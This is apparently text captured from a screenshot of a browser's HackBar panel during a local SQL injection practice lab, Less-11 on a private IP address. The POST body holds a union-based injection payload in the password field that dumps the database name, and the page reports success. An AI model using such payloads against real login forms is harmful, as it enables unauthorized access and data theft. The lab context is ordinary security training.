 Your Login name:1
Your Password:security
SUCCESSFULLY
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-11/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
passwd=' union select 1,database()#&Submit=Submit&uname=admin Upgrade-Insecure-Requests 1